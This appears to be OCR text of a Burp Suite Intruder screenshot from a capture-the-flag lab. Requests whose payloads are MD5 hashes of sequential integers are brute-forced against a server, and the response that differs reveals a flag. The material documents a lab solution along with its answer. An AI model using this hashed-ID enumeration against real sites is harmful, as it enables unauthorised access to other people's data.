 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
354 138bb0696595b338afbab333...
350 0bb4aec1710521c12ee76289... 200 316
0 200 303
1 cfcd208495d565ef66e7dff9f98... 200 303
2 c4ca4238a0b923820dcc509a... 200 303
3 c81e728d9d4c2f636f067f89c... 200 303
4 eccbc87e4b5ce2fe28308fd9f... 200 303
5 a87ff679a2f3e71d9181a67b7... 200 303
6 e4da3b7fbbce2345d7772b06... 200 303
7 1679091c5a880faf6fb5e6087... 200 303
8 8f14e45fceea167a5a36dedd4... 200 303
9 c9f0f895fb98ab9159f51fd0297... 200 303
10 45c48cce2e2d7fbdea1afc51c... 200 303
11 d3d9446802a44259755d38e6... 200 303
12 6512bd43d9caa6e02c990b0a... 200 303
13 c20ad4d76fe97759aa27a0c9... 200 303
14 c51ce410c124a10e0db5e4b9... 200 303
15 aab3238922bcc25a6f606eb5... 200 303
16 9bf31c7ff062936a96d3c8bd1f... 200 303
17 c74d97b01eae257e44aa9d5b... 200 303
Request Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 22 Oct 2023 15:15:13 GMT
3 Server: Apache/2.4.57 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 32
8 Content-Type: text/html; charset=UTF-8
9 Alt-Svc: h3=":443";ma=900;
10
11 FLAG{I_Kn0w_M4ke_GET_1n_4_Lo0P}